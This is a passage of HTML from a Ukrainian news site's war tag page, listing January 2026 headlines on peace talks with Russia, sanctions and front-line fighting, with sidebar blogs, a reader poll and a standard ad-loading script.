                        <div>Переїзд під час війни як окремий вид спорту: «Легіт» пакує прапори, подяки та вайб у нову історію</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>29.01.2026, 21:52</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">342</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1769716267-tisyachi-tonn-dopomogi-ta-sotni-viyizdiv-volonteri-zmusheni.html#mc-container" data-cackle-channel="533473" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1769699059-pryami-peregovori-z-rosieyu-tse-zavzhdi-pastka-diplomat.html"><img src="//uainfo.org/static/img/1/_/1__2__114_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1769699059-pryami-peregovori-z-rosieyu-tse-zavzhdi-pastka-diplomat.html">Прямі переговори з Росією — це завжди пастка, — дипломат</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1769699059-pryami-peregovori-z-rosieyu-tse-zavzhdi-pastka-diplomat.html">
                        <div>Заява Ушакова, помічника Путіна, про те, щоб Зеленський приїхав до Москви, — не новий кадебістський прийом, це традиційна формула, яку Москва постійно...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>29.01.2026, 17:32</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">198</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1769699059-pryami-peregovori-z-rosieyu-tse-zavzhdi-pastka-diplomat.html#mc-container" data-cackle-channel="533451" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1769697222-es-shvaliv-novi-sanktsiyi-proti-iranu-za-represiyi-ta-viyskovu.html"><img src="//uainfo.org/static/img/1/_/1___27137_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1769697222-es-shvaliv-novi-sanktsiyi-proti-iranu-za-represiyi-ta-viyskovu.html">ЄС схвалив нові санкції проти Ірану за репресії та військову допомогу Росії</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1769697222-es-shvaliv-novi-sanktsiyi-proti-iranu-za-represiyi-ta-viyskovu.html">
                        <div>Рада ЄС ухвалила рішення запровадити додаткові обмежувальні заходи проти Ірану через серйозні порушення прав людини в країні та продовження військової...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>29.01.2026, 16:37</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">37</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1769697222-es-shvaliv-novi-sanktsiyi-proti-iranu-za-represiyi-ta-viyskovu.html#mc-container" data-cackle-channel="533448" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1769696011-u-putina-napolyagayut-na-zustrichi-iz-zelenskim-tilki-u.html"><img src="//uainfo.org/static/img/2/_/2___3345_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1769696011-u-putina-napolyagayut-na-zustrichi-iz-zelenskim-tilki-u.html">У Путіна наполягають на зустрічі із Зеленським тільки у Москві: "міркування про інше місце для переговорів недоречні"</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1769696011-u-putina-napolyagayut-na-zustrichi-iz-zelenskim-tilki-u.html">
                        <div>Прессекретар російського диктатора Дмитро Пєсков заявив, що РФ розглядає тільки Москву для зустрічі з лідером України Володимиром Зеленським</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>29.01.2026, 16:32</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">236</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1769696011-u-putina-napolyagayut-na-zustrichi-iz-zelenskim-tilki-u.html#mc-container" data-cackle-channel="533445" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html"><img src="//uainfo.org/static/img/_/y/_ya1_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html">Чи наблизиться війна Росії проти України до завершення у 2026 році: WSJ назвала три сценарії</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html">
                        <div>Бачення США щодо припинення російсько-української є простим: Україна відмовляється від територій, а натомість Києву обіцяють західний військовий щит, ...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>29.01.2026, 15:29</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">347</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html#mc-container" data-cackle-channel="533439" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1769685335-profesiya-na-viyni-yak-tsivilni-spetsialnosti-stayut-perevagoyu.html"><img src="//uainfo.org/static/img/1/_/1___27133_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1769685335-profesiya-na-viyni-yak-tsivilni-spetsialnosti-stayut-perevagoyu.html">Професія на війні: як цивільні спеціальності стають перевагою в «Азові»</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1769685335-profesiya-na-viyni-yak-tsivilni-spetsialnosti-stayut-perevagoyu.html">
                        <div>У людей з війною асоціюються стрільби та штурми. Але сучасна армія, особливо такий елітний підрозділ як Азов, — це складний механізм з фахівців, які з...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>29.01.2026, 14:14</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">288</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1769685335-profesiya-na-viyni-yak-tsivilni-spetsialnosti-stayut-perevagoyu.html#mc-container" data-cackle-channel="533429" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1769682222-rosiyani-postiyno-shturmuyut-namagayutsya-zatyagnuti-tehniku.html"><img src="//uainfo.org/static/img/7/_/7___422_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1769682222-rosiyani-postiyno-shturmuyut-namagayutsya-zatyagnuti-tehniku.html">Росіяни постійно штурмують, намагаються затягнути техніку в Покровськ, — військовий</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1769682222-rosiyani-postiyno-shturmuyut-namagayutsya-zatyagnuti-tehniku.html">
                        <div>На Покровському напрямку ситуація складна, ворог постійно намагається просуватися у напрямку позицій українських захисників</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>29.01.2026, 13:31</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">74</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1769682222-rosiyani-postiyno-shturmuyut-namagayutsya-zatyagnuti-tehniku.html#mc-container" data-cackle-channel="533424" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1769684305-mozhut-zatyagnutisya-u-kremli-rozpovili-skilki-trivatimut.html"><img src="//uainfo.org/static/img/_/s/_skrin_7_15_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1769684305-mozhut-zatyagnutisya-u-kremli-rozpovili-skilki-trivatimut.html">Можуть затягнутися: у Кремлі розповіли, скільки триватимуть переговори в Абу-Дабі</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1769684305-mozhut-zatyagnutisya-u-kremli-rozpovili-skilki-trivatimut.html">
                        <div>Прессекретар російського диктатора Дмитро Пєсков заявив, що переговори з Україною в ОАЕ можуть тривати два дні</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>29.01.2026, 13:16</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">125</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1769684305-mozhut-zatyagnutisya-u-kremli-rozpovili-skilki-trivatimut.html#mc-container" data-cackle-channel="533427" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1769680227-kallas-vvazhae-shcho-sklad-delegatsiyi-rf-v-abu-dabi-svidchit.html"><img src="//uainfo.org/static/img/_/2/_2__350_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1769680227-kallas-vvazhae-shcho-sklad-delegatsiyi-rf-v-abu-dabi-svidchit.html">Каллас вважає, що склад делегації РФ в Абу-Дабі свідчить про її несерйозність</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1769680227-kallas-vvazhae-shcho-sklad-delegatsiyi-rf-v-abu-dabi-svidchit.html">
                        <div>Той факт, що делегація Росії на мирних перемовинах в Абу-Дабі (ОАЕ) складається переважно з військових, що не мають мандату на прийняття жодних рішень...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>29.01.2026, 12:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">160</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1769680227-kallas-vvazhae-shcho-sklad-delegatsiyi-rf-v-abu-dabi-svidchit.html#mc-container" data-cackle-channel="533421" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1769677764-sili-oboroni-zachishchayut-prikordonnya-harkivshchini-pislya-sprob.html"><img src="//uainfo.org/static/img/1/4/146zsu_1_1_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1769677764-sili-oboroni-zachishchayut-prikordonnya-harkivshchini-pislya-sprob.html">Сили оборони зачищають прикордоння Харківщини після спроб просування російських військ, — ДПСУ</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1769677764-sili-oboroni-zachishchayut-prikordonnya-harkivshchini-pislya-sprob.html">
                        <div>У Харківській області українські підрозділи зачищають населені пункти та беруть у полон російських окупантів після невдалих спроб просування</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>29.01.2026, 11:31</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">50</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1769677764-sili-oboroni-zachishchayut-prikordonnya-harkivshchini-pislya-sprob.html#mc-container" data-cackle-channel="533419" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                            <div class="pagination">
                                                            <a href="/tag/%D0%B2%D1%96%D0%B9%D0%BD%D0%B0/1"  class="page-numbers current">1</a>
                                                                                <a href="/tag/%D0%B2%D1%96%D0%B9%D0%BD%D0%B0/2"  class="page-numbers">2</a>
                                                                                <a href="/tag/%D0%B2%D1%96%D0%B9%D0%BD%D0%B0/3"  class="page-numbers">3</a>
                                                                                <a href="/tag/%D0%B2%D1%96%D0%B9%D0%BD%D0%B0/4"  class="page-numbers">4</a>
                                                                                <a href="/tag/%D0%B2%D1%96%D0%B9%D0%BD%D0%B0/5"  class="page-numbers">5</a>
                                                                                <a href="/tag/%D0%B2%D1%96%D0%B9%D0%BD%D0%B0/6"  class="page-numbers">6</a>
                                                                                <a href="/tag/%D0%B2%D1%96%D0%B9%D0%BD%D0%B0/7"  class="page-numbers">7</a>
                                                                                <a href="/tag/%D0%B2%D1%96%D0%B9%D0%BD%D0%B0/8"  class="page-numbers">8</a>
                                                                                <a class="page-numbers">...</a> 
                                                                                <a href="/tag/%D0%B2%D1%96%D0%B9%D0%BD%D0%B0/2161"  class="page-numbers">2161</a>
                                                </div>
         
    </section>
<div style="clear: both;"></div><div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/29/vchorashniy-svit-bilshe-ne-isnue.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/29/vchorashniy-svit-bilshe-ne-isnue.html" target="_blank" style="color:#333;">Вчорашній світ більше не існує</a></h3>
                        <p class="meta">29.01.2026 11:57</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank" style="color:#333;">OSINT під час війни: де закінчується аналіз і починаються фейки?</a></h3>
                        <p class="meta">26.01.2026 11:14</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank" style="color:#333;">Путіноміка на марші: "недорогі росіяни" пішли в кеш, видобуток нафти-годувальниці - на спаді</a></h3>
                        <p class="meta">22.01.2026 21:38</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/tekhnologii/1769628542--tsey-lobster-zahopit-svit-yak-noviy-shi-pomichnik-moltbot-clawdbot-.html">«Цей лобстер захопить світ». Як новий ШІ-помічник Moltbot (Clawdbot) кинув виклик ChatGPT (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/tekhnologii/1769628542--tsey-lobster-zahopit-svit-yak-noviy-shi-pomichnik-moltbot-clawdbot-.html">01.02.2026, 02:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1769873341-ukrayinets-dopomig-barseloni-vigrati-yunatskiy-turnir-zrobivshi.html">Українець допоміг Барселоні виграти юнацький турнір, зробивши дубль у фіналі проти ПСЖ — відео (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1769873341-ukrayinets-dopomig-barseloni-vigrati-yunatskiy-turnir-zrobivshi.html">01.02.2026, 01:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769878801--shcho-robiti-z-mogilami-u-3-mu-armiyskomu-korpusi-rozkritikuvali.html">«Що робити з могилами?». У 3-му армійському корпусі розкритикували рішення Верховного суду щодо Національного військового кладовища (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769878801--shcho-robiti-z-mogilami-u-3-mu-armiyskomu-korpusi-rozkritikuvali.html">01.02.2026, 01:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769857081-rosiyski-okupanti-prosunulis-poblizu-dvoh-naselenih.html">Російські окупанти просунулись поблизу двох населених пунктів в Запорізькій області — DeepState (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769857081-rosiyski-okupanti-prosunulis-poblizu-dvoh-naselenih.html">01.02.2026, 00:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769873341--sklalisya-pevni-obstavini-voytsitska-pro-avariynu-situatsiyu.html">«Склалися певні обставини». Войціцька — про аварійну ситуацію в енергосистемі, її наслідки і те, до чого готуватися (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769873341--sklalisya-pevni-obstavini-voytsitska-pro-avariynu-situatsiyu.html">01.02.2026, 00:01</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div class="ad300">
    <div id="n4p_13995">Loading...</div>
    <script type="text/javascript" charset="utf-8">
      (function(d,s){
        var o=d.createElement(s);
        o.async=true;
        o.type="text/javascript";
        o.charset="utf-8";
        if (location.protocol == "https:") {
          o.src="https://js-goods.redtram.com/ticker_13995.js";
        }
        else {
          o.src="http://js.grt02.com/ticker_13995.js";
        }
        var x=d.getElementsByTagName(s)[0];
        x.parentNode.insertBefore(o,x);
      })(document,"script");
    </script>
    <div style="clear: both;"></div>
</div>            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1769781478-tramp-ta-yogo-peremovniki-lishe-prodovzhuyut-viynu-v-ukrayini-.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/t/r/tramp33__2__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1769781478-tramp-ta-yogo-peremovniki-lishe-prodovzhuyut-viynu-v-ukrayini-.html">Трамп та його перемовники лише продовжують війну в Україні, — The Hill</a></h3>
                        <p class="meta">30.01.2026 17:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/y/_ya1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html">Чи наблизиться війна Росії проти України до завершення у 2026 році: WSJ назвала три сценарії</a></h3>
                        <p class="meta">29.01.2026 15:29</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769786283-v-minoboroni-estoniyi-zayavili-shcho-shvidkist-prosuvannya-viysk.html">В Міноборони Естонії заявили, що швидкість просування військ РФ сповільнилась</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769786283-v-minoboroni-estoniyi-zayavili-shcho-shvidkist-prosuvannya-viysk.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769830979-lopatu-v-ruki-i-vsya-krasa-lukashenko-dav-poradu-zhinkam.html">Лопату в руки – і вся краса: Лукашенко дав пораду жінкам</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769830979-lopatu-v-ruki-i-vsya-krasa-lukashenko-dav-poradu-zhinkam.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769831240-platiti-za-holodni-batareyi-ne-dovedetsya-uryad-zminiv-pravila.html">Платити за холодні батареї не доведеться: уряд змінив правила нарахування платіжок</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769831240-platiti-za-holodni-batareyi-ne-dovedetsya-uryad-zminiv-pravila.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769832197-rosiya-privezla-na-vsesvitnyu-vistavku-zbroyi-bronetransporter-.html">Росія привезла на всесвітню виставку зброї бронетранспортер, що давно застарів, – аналітик</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769832197-rosiya-privezla-na-vsesvitnyu-vistavku-zbroyi-bronetransporter-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769832734-ssha-vidpravili-do-iranu-bilshu-flotiliyu-nizh-do-venesueli-.html">США відправили до Ірану більшу флотилію, ніж до Венесуели, — Трамп</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769832734-ssha-vidpravili-do-iranu-bilshu-flotiliyu-nizh-do-venesueli-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
